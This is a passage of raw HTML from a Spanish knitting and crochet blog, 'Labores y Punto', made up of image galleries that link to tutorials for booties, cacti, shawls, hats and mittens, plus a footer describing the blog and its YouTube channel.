				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="tejer patucos a dos agujas varias tallas" aria-describedby="gallery-1-3685" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3685'>
				Patucos a dos agujas varias tallas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="tejer un cactus con punto elástico 1x1 a dos agujas" aria-describedby="gallery-1-3710" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3710'>
				Cactus  con punto elástico 1&#215;1 a dos agujas- Labores y Punto
				</figcaption></figure>
		</div>
</div>		
					<div class="vlog-sticky">
							</div>
		
	</div>

					
			</div>

		</div>

	</article>



    
    </div>
        <footer id="footer" class="vlog-site-footer">

            
                <div class="container">
                    <div class="row">
                        
                                                    <div class="col-lg-4 col-md-4">
                                                                    <div id="text-4" class="widget widget_text">			<div class="textwidget"><p><img style="width:97px" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/letras-sin-fondo-muy-claras.png" /></p>
<p>En este blog encontrarás todos los vídeos situados en mi canal de youtube separados por secciónes, dependiendo si quieres labores y puntos tejidos a ganchillo o a dos agujas. 
También encontrarás infinidad de ideas para tejer labores en distintas tallas y también como tomar medidas y calcular puntos para ello. Todo explicado paso a paso. 
Además en la descripción de cada vídeo encontrarás las indicaciones escritas para tejer los puntos o labores seleccionados. </p>
<a href="https://www.youtube.com/channel/UC7EH4f1WphKITC93nT4zHFQ" class="vlog-button">Youtube</a></div>
		</div>                                                            </div>
                                                    <div class="col-lg-4 col-md-4">
                                                                    <div id="media_gallery-3" class="widget widget_media_gallery"><h4 class="widget-title h5"><span>Dos agujas</span></h4><div id='gallery-2' class='gallery galleryid-2505 gallery-columns-3 gallery-size-vlog-lay-e-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="pañuelo o pico con punto de mar a dos agujas" aria-describedby="gallery-2-3107" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3107'>
				Pañuelo o pico con punto de mar a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="manta de sofá con cuadrados a punto teja pequeña dos agujas" aria-describedby="gallery-2-3517" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3517'>
				Manta de sofá con cuadrados a punto teja pequeña dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="coletero fácil con punto inglés a dos agujas" aria-describedby="gallery-2-3850" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3850'>
				Coletero fácil con punto inglés a dos agujas-Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="monedero fácil con boquilla cuadrada a dos agujas" aria-describedby="gallery-2-3692" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3692'>
				Monedero fácil con boquilla cuadrada a dos agujas-Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="suéter varios colores a dos agujas" aria-describedby="gallery-2-3285" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3285'>
				Suéter varios colores a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="como tejer ochos o trenzas dos agujas" aria-describedby="gallery-2-3927" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3927'>
				Como tejer ochos o trenzas a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="chal con punto tronco calado reversible a dos agujas" aria-describedby="gallery-2-3782" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3782'>
				Chal con punto tronco calado reversible a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="tejer un cactus con punto elástico 1x1 a dos agujas" aria-describedby="gallery-2-3710" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3710'>
				Cactus  con punto elástico 1&#215;1 a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="gorro tejido con trenza trepadora a dos agujas" aria-describedby="gallery-2-3981" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3981'>
				Aprende a tejer el gorro tejido con la trenza trepadora- dos agujas o punto de media
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="jersey sin mangas o chaleco a dos agujas" aria-describedby="gallery-2-3059" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3059'>
				Jersey sin mangas o chaleco a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="gorro para chico con ochos a dos agujas" aria-describedby="gallery-2-3115" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3115'>
				Gorro para chico con ochos a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="tejer mitones con trenzas a dos agujas" aria-describedby="gallery-2-4385" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-4385'>
				tejer mitones con trenzas a dos agujas
				</figcaption></figure>
		</div>
</div>                                                            </div>
                                                    <div class="col-lg-4 col-md-4">
                                                                    <div id="media_gallery-4" class="widget widget_media_gallery"><h4 class="widget-title h5"><span>Ganchillo</span></h4><div id='gallery-3' class='gallery galleryid-2505 gallery-columns-3 gallery-size-vlog-lay-e-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="tejer flores de 5 pétalos ganchillo" aria-describedby="gallery-3-3912" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3912'>
				tejer flores de 5 pétalos ganchillo
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="Cactus con dos brazos con punto bobo a dos agujas" aria-describedby="gallery-3-3846" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3846'>
				Cactus con dos brazos con punto bobo a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="monedero redondo con granny circulo sol a ganchillo o crochet" aria-describedby="gallery-3-3758" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-1104x621.jpg 1104w, 